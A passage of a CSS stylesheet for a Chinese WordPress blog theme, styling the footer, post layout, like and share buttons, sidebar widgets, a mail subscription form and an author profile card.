    display: inline-block;
    margin: 0 8px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    line-height: 0;
}

#ajax-load-posts a:hover,
.btn-contribute:hover,
#ajax-load-posts button:hover {
    background: #282828
}

#footer {
    width: 100%;
    position: relative
}

.one-s-footer {
    background-color: #282828
}

.one-s-footer {
    padding: 25px 0;
    color: #ababab;
}

.one-s-footer .footer-copyright {
    float: left;
    font-size: 14px;
}

.one-s-footer .footer-copyright p {
    color: #ababab;
    padding: 2px 0;
}

.one-s-footer .footer-copyright a {
    color: #ddd
}

.one-s-footer .footer-copyright a:hover {
    color: #FFF;
    color: #ddd
}

.one-s-footer .footer-social {
    float: right;
    margin-top: 0;
    position: relative
}

.one-s-footer .footer-social a {
    font-size: 20px;
    margin-left: 10px
}

.one-s-footer .footer-social a:first-child {
    margin-left: 0
}

.two-s-footer .footer-box {
    background-color: #282828;
    padding: 35px 0 25px 0;
}

.item-footer {
    float: left;
    width: 33.3333%;
    display: inline-block
}

.item-b-f {
    padding-right: 40px
}

.dec-s {
    margin-top: 13px;
    padding-left: 5px
}

.dec-s p {
    font-size: 12px;
    color: #adadad
}

.item-footer h3 {
    font-size: 20px;
    color: #FFF;
    margin-bottom: 30px;
    margin-top: 15px
}

.links-b a {
    font-size: 14px;
    color: #F1F1F1;
    margin-right: 5px;
    display: inline-block
}

.two-s-footer .footer-box .nav-footer {
    margin-bottom: 15px;
}

.two-s-footer .footer-box .nav-footer a {
    color: #e0e0e0;
    margin-right: 10px;
}

.two-s-footer .footer-box .nav-footer a:hover {
    color: #FFF
}

.two-s-footer .footer-box .nav-footer span {
    margin: 0 10px
}

.two-s-footer .links-footer {
    font-size: 10px;
    color: #353e4a;
    padding: 15px 0 0;
    border-top: 1px solid rgba(255, 255, 255, .05);
    margin-top: 15px;
}

.two-s-footer .links-footer a,
.two-s-footer .links-footer span {
    color: #696969;
    line-height: 1.2;
    margin: 0 4px 0 0;
    font-size: 12px
}

.two-s-footer .copyright-footer p {
    color: #828282;
    font-size: 12px;
}

.two-s-footer .copyright-footer a {
    color: #929292
}

.social-footer {
    float: right
}

.social-footer a {
    position: relative;
    float: left;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #343a40;
    text-align: center;
    border-radius: 20px;
    margin: 0 5px;
    color: #FFF;
    font-size: 16px
}

.social-footer a i {
    color: #c5c5c5
}

.social-footer a:hover i {
    color: #FFF
}

.social-footer a.weiboii:hover {
    background-color: #f74864
}

.social-footer a.ttweiboii:hover {
    background-color: #00A2FF
}

.social-footer a.mailii:hover {
    background-color: #e64c4c
}

.social-footer a.qqii:hover {
    background-color: #00C5FF
}

.social-footer a.wxii:hover {
    background-color: #35a999
}

.dropdown-menu-part .footer-link {
    margin: 0 0 0 10px;
    display: inline-block;
    color: #d7d7d7
}

.breadcrumbs {
    background: #fff;
    margin-bottom: 15px;
    padding: 15px 25px;
    border-top: 2px solid #748594;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.breadcrumbs span {
    color: #748594;
    font-size: 12px
}

.breadcrumbs span.sep {
    margin: 0 5px
}

.breadcrumbs span.current {
    color: #a5aeb5
}

.post-title .breadcrumbs {
    padding: 0;
    border-top: 0;
    margin-bottom: 25px;
    box-shadow: none;
}

.post-timthumb {
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
    height: 380px;
    position: relative;
}

.post-timthumb h1 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px;
    color: #FFF;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    text-shadow: 0px 1px 4px #000;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
}

.post {
    padding: 50px 38px;
    min-height: 500px;
    background: #fff;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.post-content img {
    max-width: 100%;
    margin: 0 auto;
    height: auto;
    display: block;
    margin-bottom: 20px
}

.post-p-indent .post-content p {
    text-indent: 2em
}

.post-content p.post-abstract {
    padding: 20px;
    font-size: 14px;
    line-height: 24px;
    text-indent: 0;
    word-break: break-all;
    word-wrap: break-word;
    color: #666;
    border: 1px solid #efefef;
    background-color: #fbfbfb;
    border-radius: 2px
}

.post-content p.post-abstract .abstract-tit {
    color: #19b5fe
}

.post-content .wp-caption {
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    background-color: #F7F8F9;
    border: 1px solid #ECECEC;
    padding: 5px;
}

.post-content .wp-caption img {
    margin-bottom: 5px
}

.post-content .wp-caption p {
    text-align: center;
    margin-bottom: 0;
    font-size: 14px
}

.post-content {
    margin: 0 0 20px 0;
    line-height: 1.8;
    font-size: 16px;
    color: #3d464d
}

.post-title {
    position: relative;
    margin: 0 0 35px;
    padding: 0 0 35px;
    border-bottom: 1px solid #e7e7e7;
}

.post-title:after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 30px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.post-title:hover:after {
    width: 100%;
}

.post-title .title {
    position: relative;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    margin: 0 0 20px;
}

.page .post-title .title {
    margin: 0
}

.post-title .post_icon {
    color: #748594;
    font-size: 12px;
    display: block;
}

.post-title .post_icon span {
    margin-right: 10px;
    display: inline-block;
    position: relative;
}

.post-title .post_icon .postauthor img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px solid rgba(216, 216, 216, 0.81);
    display: inline-block;
    margin-right: 10px;
}

.post-title .post_icon a:link,
.post-title .post_icon a:visited {
    color: #748594
}

.post-title .post_icon .postpublicity,
.post-title .post_icon .postpublicity a {
    color: #19b5fe;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    padding: 10px 0;
    margin-bottom: 18px;
    color: #555;
    font-weight: 700
}

.post-content h1 {
    font-size: 24px;
}

.post-content h2 {
    font-size: 21px;
}

.post-content h3 {
    font-size: 18px;
}

.post-content h4 {
    font-size: 15px
}

.post-content h5 {
    font-size: 14px
}

.post-content p {
    margin-bottom: 25px;
    line-height: 1.8;
    font-size: 16px
}

.post-content blockquote {
    margin: 30px 30px;
    color: #999
}

.post-content blockquote p {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
    font-size: 14px
}

.post-content p.text-indent {
    text-indent: 2em
}

.post-content p a:visited,
.post-content p a {
    text-decoration: none;
    border-bottom: 1px solid #3d464d;
    padding-bottom: 2px;
}

.post-content p a:hover {
    border-bottom-color: #00A7EB
}

.post-content ol,
.post-content ul {
    margin: 0 0 18px 10px;
    padding: 0 0 0 20px;
}

.post-content ul,
.post-content ul li {
    list-style: disc;
}

.post-content ol,
.post-content ol li {
    list-style: decimal;
}

.post-content li {
    margin-bottom: 8px;
    font-size: 14px;
}

.post-content .table {
    width: 100%;
    border-top: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    margin-bottom: 20px
}

.post-content .table th {
    text-align: center;
    background-color: #f6f5f2;
    font-weight: 400
}

.post-content .table td,
.post-content .table th {
    text-align: center;
    padding: 10px 15px;
    font-size: 14px;
    border-right: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8
}

.post-content hr {
    background-color: #d1d1d1;
    border: 0;
    height: 1px;
    margin: 0 0 1.75em
}

.post-declare {
    margin-bottom: 20px;
}

.post-declare span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare a {
    color: #3d464d
}

.post-declare2 {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 20px 0;
    position: relative;
    margin-bottom: 20px
}

.post-declare2 span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare2 p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare2 a {
    color: #3d464d
}

.post-options {
    padding: 30px 0 35px;
    position: relative;
}

.post-options .btn-likes {
    width: 130px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #F74840;
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #F74840;
    font-size: 14px;
    text-decoration: none;
    border-radius: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.post-options .btn-likes.like .icon-heart-filled {
    display: none;
    margin-top: -3px
}

.post-options .btn-likes.like.current {
    background-color: #F74840;
    color: #fff;
    border-color: #F74840;
}

.post-options .btn-likes.like i {
    vertical-align: middle;
    display: inline-block;
    margin-top: -2px;
}

.post-options .btn-likes.like.current .icon-heart-filled {
    display: inline-block;
    -webkit-animation: waver .3s linear 1;
    -moz-animation: waver .3s linear 1;
    -o-animation: waver .3s linear 1;
    animation: waver .3s linear 1
}

.post-options .btn-likes.like.current .icon-heart {
    display: none
}

.post-options .btn-publicity {
    color: #19b5fe;
    border-color: #19b5fe;
}

.post-options .btn-publicity:hover {
    color: #FFF;
    background-color: #19b5fe
}

.panel-reward {
    position: relative;
    padding: 30px 0 0;
    display: none
}

.panel-reward ul li {
    display: inline-block;
    text-align: center;
    margin: 0 10px;
    padding: 5px;
    border: 1px solid #87ddff;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.panel-reward ul .weixinpay {
    border-color: #8ae0ac
}

.panel-reward ul li img {
    width: 120px;
    height: auto
}

.panel-reward ul li b {
    display: block;
    font-weight: 400;
    margin-top: 3px
}

.su-dropdown {
    position: relative;
    float: right;
}

.su-dropdown .pay-author,
.su-dropdown .J_showAllShareBtn {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid rgba(153, 153, 153, 0.31);
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #555;
    font-size: 14px;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}

.su-dropdown .pay-author span {
    display: none;
}

.su-dropdown .pay-author:hover,
.su-dropdown .J_showAllShareBtn:hover {
    border-color: #555;
    color: #232323
}

.su-dropbox {
    position: absolute;
    left: 0;
    top: 30px;
    width: 160px;
    background: #fff;
    padding: 15px;
    border: 1px solid #efefef;
    z-index: -1;
    opacity: 0;
    display: none\9;
    -webkit-transition: 0.3s ease-out;
    -moz-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    -webkit-backface-visibility: hidden;
    border-radius: 4px;
    box-shadow: 0 5px 20px rgba(0, 34, 77, .1);
}

.su-dropdown.open .su-dropbox {
    margin-top: -1px;
    opacity: 1;
    z-index: 10;
    display: block\9;
    top: 60px;
}

.su-dropdown .su-dropbox::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.su-dropdown .su-dropbox::before {
    margin-left: -9px
}

.su-dropdown .su-dropbox::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -10px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.paydropdown .su-dropbox {
    left: -57px;
    text-align: center;
}

.paydropdown .su-dropbox ul li img {
    width: 100%;
}

.paydropdown .su-dropbox ul li {
    float: left;
    width: 100%;
    padding: 5px;
}

.paydropdown .pay-allqr {
    width: 320px;
    left: -138px;
}

.paydropdown .pay-allqr ul li {
    float: left;
    width: 50%;
    padding: 5px;
}

.paydropdown .pay-allqr ul li img {
    width: 100%;
}

.socialdropdown .su-dropbox {
    width: 136px;
    left: -46px;
}

.socialdropdown .su-dropbox a {
    display: block;
    padding: 9px 8px;
    font-size: 15px;
    color: #777;
    cursor: pointer;
}

.socialdropdown .su-dropbox a.icon-weibo {
    color: #ff6363;
    border-color: #ff6363;
}

.socialdropdown .su-dropbox a.icon-wechat {
    color: #1cbd8f;
    border-color: #1cbd8f;
}

.socialdropdown .su-dropbox a.icon-qq {
    color: #65abff;
    border-color: #65abff;
}

.socialdropdown .su-dropbox a::before {
    margin-right: 10px;
}

.next-prev-posts {
    position: relative
}

.next-prev-posts .next-post,
.next-prev-posts .prev-post {
    display: table;
    float: left;
    width: 50%
}

.next-prev-posts a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 130px;
}

.next-prev-posts a.next {
    text-align: right
}

.next-prev-posts a.has-background span {
    color: #cecece;
    font-size: 14px;
}

.next-prev-posts a.has-background h4 {
    font-size: 16px;
    margin-top: 10px;
    color: #fff;
}

.next-prev-posts a h4,
.next-prev-posts a span {
    position: relative;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    color: #606a6a;
    z-index: 1
}

.next-prev-posts a:hover {
    border-color: #20252b
}

.next-prev-posts a:hover h4,
.next-prev-posts a:hover span {
    color: #20252b
}

.next-prev-posts a.has-background {
    border: none;
    background-size: 100%;
    background-position: center center;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.next-prev-posts a.has-background:after {
    content: '';
    position: absolute;
    background-color: rgba(0, 0, 0, .46);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: .65;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s
}

.next-prev-posts a.has-background:hover h4,
.next-prev-posts a.has-background:hover span {
    color: #fff
}

.next-prev-posts a.has-background:hover:after {
    opacity: .2
}

.related-post {
    margin-bottom: 25px
}

.related-post ul {
    margin-right: -15px;
    overflow: hidden
}

.related-post.last {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.related-post li {
    width: 33.33333%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px
}

.related-post li .item {
    margin-right: 15px;
    position: relative;
    overflow: hidden
}

.related-post li .item a {
    position: relative;
    display: block;
    height: 161px;
    overflow: hidden;
}

.related-post li .item a img {
    height: 100%;
    width: 100%;
}

.related-post li .item a:hover .overlay {
    opacity: .3
}

.related-post li .item h4 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 25px 20px;
    color: #FFF;
    font-size: 14px;
}

.related-post li .item h4 span {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.sidebar {
    width: 33.33333%;
    float: right;
    position: relative;
    padding-left: 15px;
    padding-right: 15px
}

.widget {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    padding: 25px 25px;
}

.widget widget_cjtz_img img {
    max-width: 100%;
    height: auto;
    border-radius: 0
}

.widget h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 25px;
    position: relative;
}

.widget h3:after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 35px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.widget:hover h3::after {
    width: 100%;
}

.recent-posts-widget li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.recent-posts-widget li.one a {
    position: relative;
    overflow: hidden;
    display: block;
}

.recent-posts-widget li.one a img {
    width: 100%;
    height: auto;
}

.recent-posts-widget li.one a .overlay {
    opacity: .4;
}

.recent-posts-widget li.one a:hover .overlay {
    opacity: .6
}

.recent-posts-widget li.one .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.recent-posts-widget li.one .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.one .title h4 {}

.recent-posts-widget li.one .title span {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
    display: block;
}

.recent-posts-widget li.others {
    height: 75px;
}

.recent-posts-widget li.others .image {
    float: left;
    width: 100px;
    height: auto;
    max-height: 75px;
    position: relative;
}

.recent-posts-widget li.others .image img {
    width: 100px;
    height: auto
}

.recent-posts-widget li.others .title {
    margin-left: 115px;
    height: 100%;
    position: relative;
}

.recent-posts-widget li.others .title h4 {
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.others .title span {
    font-size: 12px;
    color: #9A9A9A;
    position: absolute;
    bottom: 0;
}

.suxingme_social {
    overflow: initial
}

.social-widget-link {
    position: relative;
    margin-bottom: 10px;
    position: relative;
    display: block;
    font-size: 12px;
    background: #fff;
    color: #525252;
    line-height: 40px;
    padding: 0 14px;
    border: 1px solid #DDD;
    border-radius: 2px
}

.social-widget-link-count i {
    margin-right: 9px;
    font-size: 17px;
    vertical-align: middle
}

.social-widget-link-title {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    width: 100px;
    text-align: center;
    background: rgba(255, 255, 255, .08);
    transition: width .3s;
    border-radius: 0 3px 3px 0
}

.social-widget-link:hover .social-widget-link-title {
    width: 116px
}

.social-widget-link a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.social-link-weibo {
    border-color: rgba(236, 61, 81, .39)
}

.social-link-weibo i {
    color: #ec3d51
}

.social-link-weibo .social-widget-link-title {
    background-color: #ec3d51;
    color: #fff
}

.social-link-tencent-weibo {
    border-color: rgba(104, 166, 214, .39)
}

.social-link-tencent-weibo i {
    color: #68a6d6
}

.social-link-tencent-weibo .social-widget-link-title {
    background-color: #68a6d6;
    color: #fff
}

.social-link-email {
    border-color: rgba(42, 179, 154, .4)
}

.social-link-email i {
    color: #2ab39a
}

.social-link-email .social-widget-link-title {
    background-color: #2ab39a;
    color: #fff
}

.social-link-qq {
    border-color: rgba(18, 170, 232, .39)
}

.social-link-qq i {
    color: #12aae8
}

.social-link-qq .social-widget-link-title {
    background-color: #12aae8;
    color: #fff
}

.social-link-wechat {
    border-color: rgba(25, 152, 114, .4)
}

.social-link-wechat i {
    color: #199872
}

.social-link-wechat .social-widget-link-title {
    background-color: #199872;
    color: #fff
}

.f-weixin-dropdown,
.single-weixin-dropdown {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #FFF;
    z-index: 9998;
    display: none;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
    display: none;
    -webkit-backface-visibility: hidden;
}

.f-weixin-dropdown .qcode img,
.single-weixin-dropdown .qcode img {
    width: 100%;
    height: auto;
}

.f-weixin-dropdown.is-visible,
.single-weixin-dropdown.is-visible {
    display: block
}

.f-weixin-dropdown .tooltip-weixin-inner,
.single-weixin-dropdown .tooltip-weixin-inner {
    max-width: 300px;
    padding: 0 20px;
    margin: auto;
    text-align: center;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 320px;
    top: -150px;
    bottom: 0;
}

.f-weixin-dropdown .tooltip-weixin-inner h3,
.single-weixin-dropdown .tooltip-weixin-inner h3 {
    color: #273746;
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 10px;
    line-height: 1.3;
}

.f-weixin-dropdown .close_tip,
.single-weixin-dropdown .close_tip {
    position: fixed;
    z-index: 99999;
    top: 80px;
    right: 80px;
    color: #BDBDBD;
    font-size: 36px;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.widget_cjtz {
    position: relative;
    display: block
}

.widget_cjtz_img {
    position: relative
}

.img-info {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
    text-align: right;
    color: #fff
}

.img-info i {
    position: relative;
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #000;
    border-radius: 50%;
    color: #d5d5d5;
    font-size: 12px;
    line-height: 19px;
    text-align: center;
    z-index: 9
}

.img-info .info {
    position: absolute;
    bottom: 0;
    right: 5px;
    width: 0;
    padding: 5px 0 5px;
    overflow: hidden;
    background: #000;
    border-radius: 10px;
    line-height: 10px;
    text-align: center;
    font-size: 10px;
    color: #b1b1b1;
    white-space: nowrap
}

.widget_cjtz .img-info .info a {
    color: #d5d5d5;
    font-style: normal
}

.widget_cjtz .img-info .info a:hover {
    color: #fff
}

.widget_cjtz:hover .info {
    width: auto;
    padding: 5px 14px 5px 12px;
    -webkit-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -moz-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -ms-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -o-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    font-size: 12px
}

.suxingme_maillist form {
    padding-bottom: 10px
}

.suxingme_maillist form .rsstxt {
    float: left;
    padding-right: 8px;
    padding-left: 8px;
    width: 180px;
    height: 39px;
    border: 1px solid #E4E4E4;
    border-right-width: 0;
    background: #F5F6F9;
    color: #333;
    font-size: 12px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif
}

.suxingme_maillist form .rssbutton {
    width: 80px;
    height: 39px;
    border: 1px solid #282828;
    background: #282828;
    color: #fff;
    letter-spacing: 2px;
    font-size: 14px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer
}

.suxingme_maillist form .rssbutton:hover {
    border: 1px solid #19B5FE;
    background: #19B5FE
}

.widget_suxingme_comment ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee
}

.widget_suxingme_comment ul li .message {
    margin-bottom: 8px
}

.widget_suxingme_comment ul li .message a {
    color: #333;
    font-size: 14px;
}

.widget_suxingme_comment ul li .meta {
    padding-left: 20px;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #9A9A9A;
}

.widget_suxingme_comment ul li .meta .avatar {
    position: absolute;
    top: 1px;
    left: 0;
    width: 30px
}

.widget_suxingme_comment ul li .meta .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 16px;
    height: 16px
}

.widget_suxingme_comment ul li .meta .link {
    font-size: 12px;
    color: #9A9A9A
}

.widge_tags a {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    padding: 6px 12px 4px 12px;
    margin: 0 8px 8px 0;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: rgba(0, 0, 0, .44);
    background-color: rgba(255, 255, 255, .97);
}

.widge_tags a.hot {
    border-color: #fdb2b2;
    color: #fd6161
}

.widge_tags a.hot i {
    position: relative;
    top: -1px
}

.widge_tags a:hover {
    color: #FFF;
    background: #1B1B1B;
    border-color: #1B1B1B
}

.widget_suxingme_post li {
    display: block;
    position: relative;
    margin: 0 0 20px
}

.widget_suxingme_post li:last-child {
    margin-bottom: 0
}

.widget_suxingme_post li a {
    display: block;
}

.widget_suxingme_post li a {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 175px
}

.widget_suxingme_post li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_post li a img {
    width: 100%;
    min-height: 100%;
    opacity: 1;
    -webkit-transition: -webkit-transform .3s ease-in-out, opacity .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out, opacity .3s ease-in-out;
    transition: transform .3s ease-in-out, opacity .3s ease-in-out
}

.widget_suxingme_post li .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.widget_suxingme_post li .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.widget_suxingme_post li .title .entry-meta {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
}

.widget_suxingme_post li .title .entry-meta span {
    margin-right: 10px
}

.widget.affix {
    background: #fff;
    z-index: 99;
    margin-bottom: 0;
    width: 300px
}

.affix {
    position: fixed
}

.authors_profile {
    position: relative
}

.authors_profile .avatar-panel {
    position: relative;
    background: url(img/img_usercard_bg.jpg) center center no-repeat;
    background-size: cover;
    height: 140px;
    margin: -35px -30px 46px;
}

.authors_profile .author_pic {
    width: 84px;
    height: 84px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    bottom: -42px;
    left: 50%;
    margin-left: -42px;
    border;
    border: 2px solid rgba(255, 255, 255, 0.25);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}

.authors_profile .author_pic img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
}

.authors_profile .author_name {
    font-size: 18px;
    display: block;
    margin-bottom: 10px;
    text-align: center;
    position: relative
}

.authors_profile .author_name span {
    font-size: 12px;
    display: inline-block;
    color: #fff;
    background-color: #19b5fe;
    padding: 3px 4px;
    border-radius: 4px;
    line-height: 1;
    border: 2px solid #fff;
    margin-left: 5px;
    position: absolute;
    top: 2px;
    right: inherit
}

.authors_profile .author_dec {
    text-align: center;
    font-size: 12px;
    padding: 0 15px 5px
}

.authors_profile .author_post_like {
    text-align: center
}

.authors_profile .author_post_like a {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 8px 13px;
    cursor: pointer;
    background-color: #F74840;
    border-color: transparent;
    color: #fff;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
    border-radius: 999em
}

.authors_profile .author_post_like a:hover {
    background-color: #282828;
    color: #fff
}

.authors_profile .side_count {
    position: relative;
    margin-bottom: 15px
}

.authors_profile .side_count .side_cardTotal {
    display: inline-block;
    position: relative;
    height: 40px;
    width: 45px;
    left: 28%;
    padding: 0 4px;
    color: #A09F9F;
    border-right: 1px solid #eceef1
}

.authors_profile .side_count .side_cardTotal .card_number {
    display: block;
    height: 25px;
    position: absolute;
    top: -4px;
    left: -2px;
    width: 50px;
    text-align: center
}

.authors_profile .side_count .side_cardTotal .card_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_cardTotal .card {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_cardTotal .card a {
    text-decoration: none;
    color: #A09F9F
}

.authors_profile .side_count .side_comment {
    display: inline-block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 30px;
    width: 40px;
    margin: 0 2px;
    color: #A09F9F;
    padding: 0 5px
}

.authors_profile .side_count .side_comment .comment_number {
    display: block;
    height: 18px;
    position: absolute;
    top: -4px;
    text-align: center;
    width: 36px
}

.authors_profile .side_count .side_comment .comment_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_comment .comment {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_comment .comment a {
    text-decoration: none;
